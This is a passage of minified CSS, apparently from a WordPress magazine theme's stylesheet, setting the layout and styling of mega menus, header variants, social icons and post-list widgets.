a:hover{background:#f2f2f2!important}.jcqi_main_menu>ul>li.megamenu>ul>li .sf-with-ul:after{display:none!important}.jcqi_main_menu>ul>li.megamenu li:first-child a{border-top:0!important}.menu_post_feature{margin-top:0!important;width:100%!important;background:#fff!important;float:left;padding:20px 0;padding-bottom:0!important;overflow:hidden!important}.menu_post_feature ul.hover_tab_post_large{background:#2c3242!important;margin:0 0 -500px;padding-bottom:500px;margin-top:-30px}.menu_post_feature ul.hover_tab_post_large li{border-right:0 solid #ccc!important;border-bottom:1px solid #616161!important}.menu_post_feature .builder_cat_title_list_style{width:20%!important;float:left;background:#f75454!important;margin:0 0 -500px;padding-bottom:500px;margin-left:-20px;margin-top:-20px;padding-top:30px!important;box-shadow:0 0 0 rgba(0,0,0,.15)}.menu_post_feature .builder_cat_title_list_style li{border-bottom:1px solid #fff!important;border-bottom:1px solid rgba(225,225,225,.3)!important;float:left;width:100%;height:40px;font-size:12px;line-height:39px;padding:0 0 0 25px!important;margin:0;overflow:hidden;position:relative;list-style:none;text-transform:uppercase;cursor:pointer;font-weight:500;color:#fff!important}.menu_post_feature .builder_cat_title_list_style li{letter-spacing:.03em;font-weight:600!important}.menu_post_feature .builder_cat_title_list_style li.current_cat_post,.menu_post_feature .builder_cat_title_list_style li.current_cat_post:hover{background:#fff!important;color:#000!important;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.menu_post_feature .builder_cat_title_list_style li.current_cat_post:hover{background:#fff!important}.menu_post_feature .wrapper_display_post_cat{float:left;position:relative;width:870px!important;margin-left:0;margin-top:0}.menu_post_feature .wrapper_display_post_cat .image-post-title a{font-size:15px!important;letter-spacing:0!important}.menu_post_feature .wrapper_display_post_cat .image-post-title a:hover{opacity:.8!important}.menu_post_feature .cat_post_nav{float:left;width:57px;margin:20px 0 0 0!important}.menu_post_feature .cat_post_nav a.next{float:right!important}.menu_post_feature .cat_post_nav a.prev{float:left!important;margin-left:0}.menu_post_feature .cat_post_nav a{height:25px!important;line-height:23px!important;width:25px!important;padding:0!important;text-align:center!important}.menu_post_feature .cat_post_nav .prev.nav_blank_link{float:left;margin-left:0!important}.menu_post_feature .cat_post_nav .next.nav_blank_link{float:right!important;margin-left:0}.menu_post_feature .cat_post_nav a i{float:none!important;margin:0!important}.menu_post_feature li{white-space:normal!important;background:0 0!important;padding:10px!important;padding-bottom:0!important}.menu_post_feature li:hover,.menu_post_feature:hover li{background:0 0!important}.menu_post_feature .two-content-wrapper{float:left!important;width:247px!important;margin:0 10px!important}.menu_post_feature .two-content-wrapper a.feature-link{height:160px!important}.menu_tab_post_large{margin-bottom:10px!important}.menu_post_feature .menu_post_cat_color:hover{text-decoration:underline!important}.menu_post_feature .homepage_builder_title,.menu_post_feature .widget-title{display:none!important}.menu_post_feature .feature-post-title a{height:auto!important;font-size:15px!important;line-height:20px!important;padding:0!important;margin-bottom:5px!important}.menu_post_feature h3 a.image-post-title-link{background:0 0!important;text-transform:none!important;color:#fff!important;font-size:17px!important;line-height:1.2!important;margin-bottom:5px!important;height:auto!important;padding:0!important;line-height:25px!important}.menu_post_feature h3 a:hover{text-decoration:underline!important;background:0 0!important;color:#fff!important}.menu_post_feature .post-meta{margin:0!important;float:left!important}.menu_post_feature .post-author a{display:inherit!important;padding:0!important;padding-right:5px!important;background:0 0!important;height:20px!important;line-height:20px!important;color:#b0b0b8!important}.menu_post_feature ul{position:static!important;display:block!important}.menu_post_feature .jcqi_post_meta .jcqi_author_img_w a{color:#818181!important;float:left!important;font-size:12px!important;line-height:25px!important;letter-spacing:0!important}.menu_post_feature .jcqi_post_meta .post-date{color:#818181}.menu_post_feature .jcqi_post_meta .jcqi_author_img_w a:hover{color:#818181!important}.menu_post_feature .image-post-thumb a{height:auto!important;padding:0!important}.menu_post_feature .image-post-title{margin:0}.menu_post_feature .image-post-title a{padding:0!important;color:#000;font-size:18px!important;height:auto!important;line-height:1.2!important}.menu_post_feature .image-post-title a:hover,.menu_post_feature .image-post-title:hover,.menu_post_feature a:hover{color:#000!important}.menu_post_feature .right-post-display-content{float:left;width:760px}.menu_post_feature .right-post-display-content .image_post{height:auto!important;padding:0!important}.menu_post_feature .right-post-display-content ul{float:left;width:100%}.menu_post_feature .right-post-display-content ul li{float:left;width:350px;height:auto!important;margin:0 0 15px 20px!important;padding:0 0 15px 0!important}.menu_post_feature .right-post-display-content ul li:last-child{border-bottom:1px solid #ededed}.menu_post_feature .right-post-display-content ul li a{padding:0;color:#000;height:auto!important;line-height:1.2}.menu_post_feature .right-post-display-content .post-meta.meta-main-img,.menu_post_feature .right-post-display-content ul li .post-meta.meta-main-img{display:block!important}.menu_post_feature .mainpost_with_list_widget .blog_grid_post_style .content_post_grid{display:none;border-bottom:0!important}.menu_post_feature .blog_grid_post_style{margin-bottom:0!important}.widget_home-main-post-style.main_post_style .blog_grid_post_style{width:100%!important;padding:0!important;margin-bottom:25px!important;position:relative}.widget_home-main-post-style.main_post_style .blog_grid_post_style .post-entry-content{position:absolute;bottom:0;left:0;padding:15px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#000 140%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(140%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 140%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#000 140%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 140%)}.widget_home-main-post-style.main_post_style .blog_grid_post_style .home_page_front_view{top:10px;bottom:auto}.widget_home-main-post-style.main_post_style .blog_grid_post_style .post-entry-content h3{margin:5px 0;font-size:14px;line-height:1.2;text-transform:capitalize}.widget_home-main-post-style.main_post_style .blog_grid_post_style .post-entry-content h3 a,.widget_home-main-post-style.main_post_style .blog_grid_post_style .post-entry-content h3 a:hover{color:#fff!important}.widget_home-main-post-style.main_post_style .blog_grid_post_style .post-entry-content .post-meta span{float:left;margin-right:10px;font-size:11px;color:#fff!important;text-transform:uppercase}.widget_home-main-post-style.main_post_style .blog_grid_post_style .post-entry-content .post-meta span a{color:#fff!important}.widget_home-main-post-style.main_post_style .blog_grid_post_style .post-meta span,.widget_home-main-post-style.main_post_style .blog_grid_post_style .post-meta span a{text-transform:uppercase!important;font-size:11px!important;font-weight:500!important;color:#929292!important}.main_post_style .feature-link img{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.menu_post_feature .main_post_style,.menu_post_feature>li{width:100%;padding:0;margin:0;background:0 0}.menu_post_feature .widget.main_post_style{margin-bottom:0!important}.menu_post_feature .widget.main_post_style .jcqi_recent_large{padding:20px 10px 0 10px;float:left;width:100%}.menu_post_feature>li{float:left;width:100%;padding:0!important;padding-left:20px!important;margin-bottom:20px;border:0 solid #000!important}.menu_post_feature .recent_post_large_widget{float:left!important;width:25%!important;border:0 solid #000;padding:0 10px;margin-bottom:30px}.menu_post_feature .image_post a.feature-link{height:auto!important;line-height:auto!important;padding:0!important}.menu_post_feature .wrap_box_style_main .image-post-title{margin:0 0 10px 0!important;padding:0!important;float:left;width:100%}.menu_post_feature .wrap_box_style_main .image-post-title a{font-size:16px!important;line-height:1.3!important;height:auto!important;padding:0!important;margin:0!important;color:#000!important}.menu_post_feature .item-details .feature-post-title a:hover,.menu_post_feature .post-entry-content .image-post-title a:hover,.menu_post_feature .wrap_box_style_main .image-post-title a:hover{color:#000!important;text-decoration:none!important}.menu_post_feature .item-details .feature-post-title a,.menu_post_feature .post-entry-content .image-post-title a{text-transform:capitalize!important}.menu_post_feature .recent_post_large_widget .post-meta.meta-main-img{display:none!important;margin-top:6px!important}.menu_post_feature .recent_post_large_widget .post-meta.meta-main-img a{font-size:11px!important;text-transform:uppercase!important}.header_magazine_full_screen .navigation_wrapper .jcqi_main_menu>li>a{height:60px;line-height:60px;color:#000;font-size:12px;font-weight:600;letter-spacing:-.03em}.header_magazine_full_screen .menu_wrapper{border:0!important;position:relative}.header_magazine_full_screen .menu_wrapper.menu_sticky.jquery-stickit-spacer{height:auto!important}.header_magazine_full_screen .menu_wrapper .jcqi_main_menu>li{padding:0 13px}.header_magazine_full_screen .menu_wrapper .jcqi_main_menu>li>a{position:relative;padding:0}.header_magazine_full_screen .menu_wrapper .jcqi_main_menu>li:hover>a{color:#000!important}.header_magazine_full_screen .menu_wrapper .jcqi_main_menu>li>a>span{position:absolute;width:0;height:0;display:block;bottom:25px;right:0;background:#000;transition:width .2s ease;-webkit-transition:width .2s ease}.header_magazine_full_screen .menu_wrapper .jcqi_main_menu>li:hover>a>span{width:100%;left:0;background:#000}.jcqi_head_lobl #menu_wrapper{float:left;width:100%;height:54px;position:relative}.jcqi_head_lobl.header_magazine_full_screen .navigation_wrapper .jcqi_main_menu>li>a{height:54px;line-height:54px}.jcqi_head_lobl.header_magazine_full_screen .search_header_menu{position:relative;float:right}.jcqi_head_lobl.header_magazine_full_screen .navigation_wrapper .jcqi_main_menu>li>a{color:#fff}.jcqi_head_lobl.header_magazine_full_screen .search_header_menu i,.jcqi_head_lobl.header_magazine_full_screen .search_header_menu i:hover{color:#fff!important}.jcqi_cus_sihead.header_magazine_full_screen .search_header_wrapper,.jcqi_head_lobl.jcqi_cus_sihead.header_magazine_full_screen .menu_mobile_icons{height:54px;line-height:54px!important}.jcqi_head_lobl.header_magazine_full_screen .search_header_menu i{height:54px;line-height:54px}.jcqi_head_lobl.header_magazine_full_screen .search_header_menu{height:54px;margin-right:0}.jcqi_head_lobl.header_magazine_full_screen .jcqi_left_share{float:left}.jcqi_head_lobl.header_magazine_full_screen.jcqi_cus_sihead .menu_wrapper .jcqi_main_menu>li:hover>a{color:#fff!important}.page-template-home-page-builder .jcqi_head_lobl .jcqi_logo_tm{border-bottom:0}.page-template-home-page-builder .jcqi_head_lobl .jcqi_logo_tm .jcqi_lgin{padding:50px 0 0 0}.jcqi_head_lobl .jcqi_logo_tm{float:left;width:100%;text-align:center;border-bottom:1px solid #eee}.jcqi_head_lobl .jcqi_logo_tm .row{margin-bottom:0}.jcqi_head_lobl .jcqi_logo_tm .jcqi_lgin{float:left;width:100%;padding:50px 0 50px 0}.jcqi_head_lobl .jcqi_topa_blank_nav{height:54px}.jcqi_head_lobl.header_magazine_full_screen .logo_link img{max-height:120px;max-width:320px}.jcqi_head_lobl.header_magazine_full_screen .menu_wrapper{background-color:#141414!important;border-bottom:0 solid #f0f0f0!important}.jcqi_cus_sihead.header_magazine_full_screen .search_header_menu{width:auto}.jcqi_cus_sihead.header_magazine_full_screen .social_icon_header_top{padding:0;margin:0;float:right}.jcqi_cus_sihead.header_magazine_full_screen .social_icon_header_top li{float:left;list-style:none;margin-right:15px}.jcqi_cus_sihead.header_magazine_full_screen .social_icon_header_top li a img{width:22px}.jcqi_cus_sihead.header_magazine_full_screen .social_icon_header_top li a{float:left;height:50px;line-height:50px}.jcqi_cus_sihead.header_magazine_full_screen .search_header_menu .search_header_wrapper{margin-right:15px}.jcqi_cus_sihead.header_magazine_full_screen .menu_mobile_icons,.jcqi_cus_sihead.header_magazine_full_screen .search_header_wrapper{height:60px;line-height:60px!important}.jcqi_cus_sihead.header_magazine_full_screen .menu_wrapper .jcqi_main_menu>li{padding:0 10px}.social_icon_header_top.jcqi_socialcolor li a.facebook i{color:#45629f}.social_icon_header_top.jcqi_socialcolor li a.google_plus i{color:#df5443}.social_icon_header_top.jcqi_socialcolor li a.behance i{color:#0057ff}.social_icon_header_top.jcqi_socialcolor li a.vimeo i{color:#1ab7ea}.social_icon_header_top.jcqi_socialcolor li a.youtube i{color:#c61d23}.social_icon_header_top.jcqi_socialcolor li a.instagram i{color:#125d8f}.social_icon_header_top.jcqi_socialcolor li a.Linkedin i{color:#0077b5}.social_icon_header_top.jcqi_socialcolor li a.pinterest i{color:#f75454}.social_icon_header_top.jcqi_socialcolor li a.twitter i{color:#5eb2ef}.social_icon_header_top.jcqi_socialcolor li a.deviantart i{color:#c9dd44}.social_icon_header_top.jcqi_socialcolor li a.dribble i{color:#f5669a}.social_icon_header_top.jcqi_socialcolor li a.dropbox i{color:#0077fa}.social_icon_header_top.jcqi_socialcolor li a.rss i{color:#ff8d36}.social_icon_header_top.jcqi_socialcolor li a.skype i{color:#00bcf2}.social_icon_header_top.jcqi_socialcolor li a.stumbleupon i{color:#f56132}.social_icon_header_top.jcqi_socialcolor li a.wordpress i{color:#1a87aa}.social_icon_header_top.jcqi_socialcolor li a.yahoo i{color:#5729bb}.social_icon_header_top.jcqi_socialcolor li a.sound_cloud i{color:#b19ba5}.social_icon_header_top.jcqi_socialcolor li:hover a i{color:inherit!important}.header_magazine_full_screen .search_header_menu{margin-right:15px}.header_magazine_full_screen .logo_white{display:none}.full_screen_slider_home_height_menu .logo_white{display:block}.full_screen_slider_home_height_menu .logo_black{display:none}.full_screen_slider_home_height_menu.dark_header_menu .logo_white{display:none}.full_screen_slider_home_height_menu.dark_header_menu .logo_black{display:block}.header_magazine_full_screen .menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat,.menu_with_logo_header_style .menu_post_feature .category_post_ajax_wrap .wrapper_display_post_cat{width:902px!important}.header-wraper.jcqi_large_menu_logo.jcqi_custom_height_small .navigation_wrapper .jcqi_main_menu>li>a{height:60px;line-height:60px}.header-wraper.jcqi_large_menu_logo.jcqi_custom_height_small .logo_small_wrapper_table{height:60px}.header-wraper.jcqi_large_menu_logo .logo_link img,.header-wraper.jcqi_large_menu_logo.jcqi_custom_height_small .logo_link img{max-height:25px;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.header-wraper.jcqi_large_menu_logo.jcqi_custom_height_small,.header-wraper.jcqi_large_menu_logo.jcqi_custom_height_small .search_header_menu .menu_mobile_icons,.header-wraper.jcqi_large_menu_logo.jcqi_custom_height_small .search_header_menu .search_header_wrapper{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.header-wraper.jcqi_large_menu_logo .menu_wrapper{background:#fff!important;border-bottom:1px solid #eaeaea!important}.header-wraper.jcqi_large_menu_logo .navigation_wrapper .jcqi_main_menu>li>a{height:100px;line-height:100px;color:#000;font-size:15px;font-weight:800;padding:0 8px;letter-spacing:.03em}.header-wraper.jcqi_large_menu_logo .search_header_menu i{color:#000}.header-wraper.jcqi_large_menu_logo .search_header_menu i:hover{color:#000}.header-wraper.jcqi_large_menu_logo .logo_small_wrapper_table{height:100px}.header-wraper.jcqi_large_menu_logo .logo_link img{max-height:40px}.header_magazine_full_screen.jcqi_headcus_06 .container{max-width:100%;padding:0 80px}.header_magazine_full_screen.jcqi_headcus_06 .container .col-md-12{width:100%;float:left}.header_magazine_full_screen.jcqi_headcus_06 .search_header_menu{position:absolute!important}.jcqi_topa_blank_nav.jcqi_blank_06{height:93px}.header_magazine_full_screen.jcqi_headcus_06 .logo_small_wrapper_table{height:93px}.header_magazine_full_screen.jcqi_headcus_06 .navigation_wrapper .jcqi_main_menu>li>a{height:93px;line-height:93px}.header_magazine_full_screen.jcqi_headcus_06 .menu_wrapper{background-color:#0a1e48!important;border-bottom:0 solid #f0f0f0!important}.header_magazine_full_screen.jcqi_headcus_06 .navigation_wrapper .jcqi_main_menu>li>a,.header_magazine_full_screen.jcqi_headcus_06 .search_header_menu i{color:#fff!important}.header_magazine_full_screen.jcqi_headcus_06 .search_header_menu i:hover{color:#fff!important}.header_magazine_full_screen.jcqi_headcus_06 .logo_link img{max-width:220px;max-height:35px}.header_magazine_full_screen .logo_small_wrapper_table{display:table;padding:0;height:60px;float:left;width:auto;margin-right:0;margin-left:0!important;position:relative;z-index:33}.header_magazine_full_screen.menu_grid12 .logo_small_wrapper_table{margin-left:0!important;position:relative;z-index:2}.header_magazine_full_screen .logo_small_wrapper_table .logo_small_wrapper{display:table-cell;vertical-align:middle;line-height:0}.full_screen_slider_home_height_menu.header_magazine_full_screen .menu_wrapper{border-top:0 solid #e4e4e4;border-bottom:1px solid rgba(255,255,255,.2)!important;background:rgba(255,255,255,.2)!important}.header_magazine_full_screen .menu_wrapper,.jcqi_home_full_screen_height .header_magazine_full_screen.dark_header_menu .menu_wrapper{background-color:#fff!important;border-bottom:1px solid #f0f0f0!important}.header_magazine_full_screen .logo_link{margin:0;display:inline-block}.header_magazine_full_screen .logo_link img{max-height:40px;max-width:140px}.header_magazine_full_screen .main-menu{float:left;position:static}.header_magazine_full_screen .search_header_menu{height:60px}.header_magazine_full_screen .search_header_wrapper{margin-top:0;height:100px;line-height:100px!important}.header_magazine_full_screen .menu_mobile_icons{margin-top:0;height:100px;line-height:100px!important}.header_magazine_full_screen .search_header_menu i{font-size:15px;color:#000;height:60px;line-height:60px;float:left}.search_header_menu i:hover{color:#000!important}.header_magazine_full_screen .search_header_menu i:hover{color:#000!important}.menu_mobile_icons.mobile_close_icons.closed_menu i,.search_header_wrapper.search_form_menu_personal_click.search_close_btn_pop i{color:#000!important}.header_magazine_full_screen .search_form_menu_personal{top:15px}.jcqi_header_magazine_style .header_top_bar_wrapper .row{margin-bottom:0}.jcqi_header_magazine_style .header_top_bar_wrapper .navigation_wrapper{width:auto}.jcqi_header_magazine_style .navigation_wrapper>ul>li{float:left}.jcqi_header_magazine_style.two_header_top_style.jcqi_cus_top_share .header_top_bar_wrapper{background:#000}.jcqi_header_magazine_style.two_header_top_style .navigation_wrapper>ul{margin-left:0!important}.header_layout_style3_custom.jcqi_cusdate_head.jcqi_header_magazine_style.two_header_top_style .search_header_menu{margin-right:15px}.jcqi_header_magazine_style.two_header_top_style .search_header_menu{width:auto;margin-right:13px}.jcqi_header_magazine_style.two_header_top_style .menu_mobile_icons{margin-left:5px;height:40px;line-height:40px;width:40px;text-align:center;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.jcqi_header_magazine_style.two_header_top_style .menu_mobile_icons i{font-size:15px;line-height:40px;width:40px}.jcqi_header_magazine_style.two_header_top_style .search_header_wrapper{margin-right:0;margin-left:5px;height:40px;line-height:40px;text-align:center;width:40px;float:right;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.jcqi_header_magazine_style.two_header_top_style .search_header_wrapper i{font-size:16px;line-height:40px;width:40px}.jcqi_header_magazine_style.two_header_top_style .social_icon_header_top{padding:0;margin:0;float:right;line-height:1.2;margin-top:0}.jcqi_header_magazine_style.two_header_top_style .social_icon_header_top li{list-style:none;float:left;margin-left:15px;line-height:1.2}.jcqi_header_magazine_style.two_header_top_style .social_icon_header_top li a img{max-width:60%}.jcqi_header_magazine_style.two_header_top_style .social_icon_header_top li a{background:rgba(0,0,0,.05)!important;width:40px;height:40px;line-height:40px;text-align:center;float:left;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.jcqi_header_magazine_style.two_header_top_style .social_icon_header_top li a i{font-size:15px}.jcqi_header_magazine_style .navigation_wrapper{width:auto}.jcqi_header_magazine_style .header_main_wrapper.header_style_3_opt{padding:25px 0 25px 0}.jcqi_header_magazine_style.header_layout_style3_custom .logo_position_table{float:left}.jcqi_header_magazine_style.header_layout_style3_custom .logo_position_table .logo_link{float:left;height:80px;line-height:80px}.jcqi_header_magazine_style.header_layout_style3_custom .logo_position_table .logo_link img{max-height:30px}.jcqi_header_magazine_style.header_layout_style3_custom #mainmenu>li>.sub-menu,.jcqi_header_magazine_style.header_layout_style3_custom #mainmenu>li>ul{margin-left:0!important}.jcqi_header_magazine_style.header_layout_style3_custom .menu_wrapper{border-top:0 solid #ebebeb;border-bottom:1px solid #ebebeb}.jcqi_header_magazine_style.header_layout_style3_custom #mainmenu>li{margin-right:0;margin-left:0;padding:0 15px}.jcqi_header_magazine_style.header_layout_style3_custom #jcqi_top_menu>li>a{letter-spacing:0}.jcqi_header_magazine_style.header_layout_style3_custom #mainmenu>li>a{padding:0;height:80px;line-height:80px;font-weight:600;font-size:16px;position:relative;letter-spacing:-.01em}.jcqi_header_magazine_style.header_layout_style3_custom #mainmenu>li:hover>a,.jcqi_header_magazine_style.header_layout_style3_custom #mainmenu>li>a:hover{color:#000}.jcqi_header_magazine_style.header_layout_style3_custom .menu_wrapper .jcqi_main_menu>li>a>span{position:absolute;width:0;height:0;display:block;bottom:15px;right:0;background:#fff;transition:width .2s ease;-webkit-transition:width .2s ease;border-radius:0}.jcqi_header_magazine_style.header_layout_style3_custom .menu_wrapper .jcqi_main_menu>li:hover>a>span{width:100%;left:0;background:#fff}.jcqi_header_magazine_style.header_layout_style3_custom .logo_small_wrapper_table{display:table;padding:0;height:80px;float:left;width:auto;margin-right:20px;position:relative;z-index:1}.jcqi_header_magazine_style.header_layout_style3_custom .logo_small_wrapper_table .logo_small_wrapper{display:table-cell;vertical-align:middle;line-height:0}.jcqi_header_magazine_style.header_layout_style3_custom .logo_small_wrapper_table .logo_small_wrapper a{margin:0;display:inline-block;position:relative}.jcqi_header_magazine_style.header_layout_style3_custom .logo_small_wrapper_table .logo_small_wrapper a:hover{text-decoration:none!important}.jcqi_header_magazine_style.header_layout_style3_custom .logo_small_wrapper_table .logo_small_wrapper a img{-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s;max-height:30px}.jcqi_header_magazine_style.header_layout_style3_custom .logo_small_wrapper_table .logo_small_wrapper a .jcqi_logo_w{position:absolute;top:0;left:0;opacity:0}.jcqi_header_magazine_style .jcqi_ads_header_pos{float:right;width:70%}.jcqi_header_magazine_style .jcqi_ads_header_pos .ads300x250-thumb{text-align:right}.jcqi_header_magazine_style .jcqi_ads_header_pos .widget{margin-bottom:0}.jcqi_header_magazine_style .logo_link{float:left}.jcqi_header_magazine_style .navigation_wrapper{width:100%}.jcqi_main_menu>.megamenu{position:initial!important}.jcqi_main_menu .sub-menu.menu_post_feature{width:auto!important;float:left;position:absolute;left:15px;right:15px}.jcqi_main_menu .sub-menu.menu_post_feature>li{float:left;width:100%;max-width:100%;margin:0;padding:0!important}.jcqi_main_menu .recent_post_large_widget .recent_list_item_number_left{display:none}.jcqi_main_menu .recent_post_large_widget .wrap_box_style_main .title_content_wrapper{border-left:0 solid #000;padding-left:0;margin-left:0;float:left;max-width:100%;margin-top:0}.jcqi_main_menu .home_page_front_view{display:none}.header-top-right ul{margin:0;float:right}.header-top-left h1{line-height:0;margin-bottom:0}.header-top-left .widget{margin-bottom:0!important;float:inherit}.header-top-right ul.menu-top li{height:40px;line-height:40px;border-top:3px solid transparent;list-style:none;margin:0 5px;display:inline-block;color:#fff}.header-top-right ul.menu-top li.current_page_item{border-top:3px solid #fff}.header-top-right ul.menu-top li a{text-decoration:none;color:#fff;font-size:13px}.header-wraper .main_menu{float:right;z-index:998;position:relative}.header-main-position{position:relative}.header-wraper .menu-position{position:static}.header-wraper .main_menu .grid_8{width:882px;margin:0}.header-wraper .main_menu .grid_4{width:200px;margin:0}.header_top_wrapper{background:#000;float:left;width:100%}.header_top_wrapper .row{padding:0 7px}.header_top_wrapper .row,.header_top_wrapper form,.header_top_wrapper p,.news_ticker_wrapper .row{margin-bottom:0}.header-wraper{float:left;width:100%;z-index:9999;position:relative}.header-wraper:after{display:table;content:'';clear:both}.header_main_wrapper{float:left;width:100%;text-align:center;padding:20px 0}.header_layout_style3_custom.top_bar_menu_black .header_main_wrapper{background:#36ffe7}.header_main_wrapper .logo_link img{max-width:200px}.header_magazine_style .header_main_wrapper img{width:auto!important}.header_main_wrapper .row,.header_main_wrapper img{margin-bottom:0}.menu_wrapper{display:block;width:100%;z-index:9999;margin-bottom:-1px;background:#fff;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}.menu_wrapper:after{display:table;content:'';clear:both}.body_wraper_box .menu_wrapper{max-width:1150px}.sticky-wrapper{clear:both}.menu_wrapper .row{margin-bottom:0}.row{margin-bottom:40px}.body_wraper_box{background:#fff;width:100%;max-width:1150px;min-width:300px;margin:0 auto}#owl-demo .item img{display:block;width:100%;height:auto}#bar{width:0%;max-width:100%;height:4px;background:#f0420b}#progressBar{width:100%;background:#ededed}.full_width_caption_with_post_format .single_post_share_icon_post_top{margin-bottom:25px!important}.header_layout_black_custom .header_top_main_wrapper{background:#000!important}.header_layout_black_custom .header_main_wrapper{background:#fff!important}.header_layout_black_custom .menu_wrapper{border-bottom:0!important;box-shadow:0 0 0 0 rgba(0,0,0,.03)!important}.header_layout_black_custom .search_form_menu_click{margin-top:4px!important}#sidebar table thead{background:#2f88d6}.post_list_widget li{position:relative}.post_list_widget .recent_list_item_number{background:#f75454;border:2px solid #fff;color:#fff;font-size:12px;font-weight:100;margin-top:-20px;position:absolute;top:16%;left:-10px;text-align:center;width:30px;height:30px;line-height:30px;z-index:99;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.jcqi_border_radius .feature-image-link.image_post{overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.feature-image-link.image_post{width:100px;position:relative!important;display:block;float:right}.jcqi_radius .feature-image-link.image_post .jcqi_small_list_num{-webkit-border-radius:10px 0 0 0;-moz-border-radius:10px 0 0 0;border-radius:10px 0 0 0}.feature-image-link.image_post .jcqi_small_list_num{position:absolute;top:0;left:0;background:#f84126;color:#fff;width:30px;height:30px;line-height:30px;text-align:center;font-size:14px;font-weight:700}.feature-image-link.image_post .background_over_image:after,.feature-image-link.image_post .background_over_image:before{display:none}.jcqi_radius .feature-image-link.image_post img{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.feature-image-link.image_post img{-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-ms-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;transition:all .4s ease 0s}.feature-image-link.image_post .overlay_icons{color:#fff;font-size:15px!important;left:50%;margin-left:-10px;margin-top:20px;position:absolute;text-align:center;top:50%;z-index:9;opacity:0;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.feature-image-link.image_post:hover .overlay_icons{margin-top:-4px;opacity:0}.feature-image-link.image_post .alignnone{margin:0!important}.feature-post-list li{list-style:none;margin-bottom:30px;padding-bottom:0;float:left;width:100%;border-bottom:0 solid #e4e4e4}.feature-post-list li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0 solid #e4e4e4}.feature-post-list,.post_list_widget ul{padding:0;margin-bottom:0}.feature-item img{width:100%}.feature-post-list .item-details{position:relative;margin-right:120px;top:0}.feature-post-list .item-details p{margin-bottom:0}#tab3 .feature-post-list .item-details,.comment_widget .feature-post-list .item-details{margin-left:105px}.feature-post-list-number .item-details{position:relative;margin-left:85px;top:0}.feature-post-list .item-details .meta-category-small{margin-bottom:10px}.feature-post-list .item-details .meta-category-small a{color:#fff;font-weight:400!important;letter-spacing:.03em;background:#000;height:auto;line-height:10px;padding:7px 15px 7px;margin-bottom:1px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.feature-post-list .item-details h3{margin:0 0 10px 0!important;text-transform:capitalize;float:left;width:100%}.feature-post-list .item-details h3 a{font-size:16px}.feature-post-list .item-details .post-meta{float:left;width:100%;line-height:1.2}footer .feature-post-list .item-details h3{margin-bottom:5px}footer .feature-post-list .item-details .post-meta,footer .feature-post-list .item-details .post-meta a{color:#444}.feature-post-list .item-details .post-meta,.feature-post-list .item-details .post-meta a{color:#555;font-size:11px!important;text-transform:uppercase;letter-spacing:.05em}.auto_image_with_date .post-date{margin-top:0;float:left;margin-left:0;text-transform:capitalize;color:#818181;letter-spacing:.03em;font-weight:400;margin-right:10px;font-size:12px}.feature-post-list .item-details .post-meta a:hover{text-decoration:none!important;float:none!important;color:#000!important}.feature-post-list .item-details .post-meta a{font-weight:700}.feature-post-list .item-details .post-meta .post-author{margin-right:10px}.feature-post-list .item-details .post-meta i{margin-right:5px}.box-1 .inside h3,.feature-post-list .feature-post-title{font-size:13px;line-height:1.3;margin-bottom:0!important}.jcqi_recent_post_number .meta-category-small-text{float:left;width:100%;line-height:1.2;margin-bottom:10px}.jcqi_recent_post_number .meta-category-small-text a{font-size:12px;margin-right:10px;text-transform:capitalize;letter-spacing:0;font-weight:400;float:left}.jcqi_recent_post_number .meta-category-small-text a:hover{text-decoration:none!important}.jcqi_recent_post_number .meta-category-small-text a:after{content:' ,'}.jcqi_recent_post_number .meta-category-small-text a:last-child:after{content:''}.jcqi_recent_post_number{float:left;width:100%}.jcqi_recent_post_number>li{float:left;width:100%;list-style:none;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e9ecef}.jcqi_recent_post_number>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0!important}.jcqi_recent_post_number>li .jcqi_list_bg_num{position:absolute;z-index:1;font-weight:800;font-size:80px;line-height:1.2;top:-25px;right:0;color:#f5f5f5}.jcqi_recent_post_number>li .item-details{position:relative;z-index:2;float:left;width:100%}.jcqi_recent_post_number .meta-category-small{float:left;width:100%;margin-bottom:10px}.jcqi_recent_post_number .meta-category-small 